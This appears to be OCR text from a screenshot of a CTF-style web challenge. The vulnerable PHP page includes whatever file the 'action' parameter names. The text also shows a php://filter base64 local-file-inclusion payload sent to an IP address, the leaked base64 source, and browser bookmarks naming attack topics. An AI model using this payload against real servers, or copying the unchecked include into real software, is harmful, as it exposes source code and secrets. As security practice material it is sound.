 ambionics/phpggc: PHPGGC
宝塔Linux面板
漏洞银行HACKSHOW | 专注网
宝塔Linux面板
42.192.137.212:1236/?action=
不安全 | 42.192.137.212:1236/?action=php://filter/convert.base64-encode/resource=index
应用 CTF Web常用 本学期课程安排 session 渗透测试 nginx SSRF awd fastjson AST 默认密码 webshell免杀 htaccess进阶 java安全 jdk调试 frp redis java内存马 书签
SBANK
<?php
error_reporting(0);
highlight_file(__FILE__);
include("class.php");
$action = $_GET['action'];
include $action.".php"; PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwpoaWdobGlnaHRfZmlsZShfX0ZJTEVfXyk7CmluY2x1ZGUoImNsYXNzLnBocCIpOwoKJGFjdGlvbiA9ICRfR0VUWydhY3Rpb24nXTsKCmluY2x1ZGUgJGFjdGlvbi4iLnBocCI7
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements HackBar HackTools Console Sources Network Performance Memory Application Security Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://42.192.137.212:1236/?action=php://filter/convert.base64-encode/resource=index
Enable POST
ADD HEADER
漏洞银行
BUGBANK.CN
20:16
2021/10/15